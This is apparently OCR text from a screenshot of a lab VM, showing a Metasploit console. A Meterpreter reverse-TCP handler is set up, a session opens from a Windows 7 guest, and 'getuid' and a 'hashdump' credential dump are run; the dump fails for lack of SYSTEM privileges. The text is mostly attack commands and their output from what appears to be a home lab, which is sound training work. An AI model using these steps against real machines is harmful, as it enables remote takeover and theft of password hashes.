 ParrotKDE - VMware Workstation
File Edit View VM Tabs Help
Home Windows 7 x64 ParrotKDE
- : sudo msfconsole — Konsole
File Edit View Bookmarks Settings Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.80.135
lhost => 192.168.80.135
msf5 exploit(multi/handler) > X > sploit.exe
[*] exec: X > sploit.exe
(EE)
Fatal server error:
(EE) Server is already active for display 0
If this server is no longer running, remove /tmp/.X0-lock
and start again.
(EE)
(EE)
Please consult the The X.Org Foundation support
at http://wiki.x.org
for help.
(EE)
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.135:4444
[*] Sending stage (176195 bytes) to 192.168.80.143
[*] Meterpreter session 1 opened (192.168.80.135:4444 -> 192.168.80.143:1570) at 2020-07-13 19:50:00 -0700
meterpreter > getuid
Server username: WIN-7\nct28
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY c5d50dcb54c79f2dbd618ea942ccad24...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_key: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service process)
meterpreter >
- : sudo msfconsole sl33pypanda : bash
- : sudo ... xorg - Ca... Dolphin 7:51 PM
To direct input to this VM, click inside or press Ctrl+G.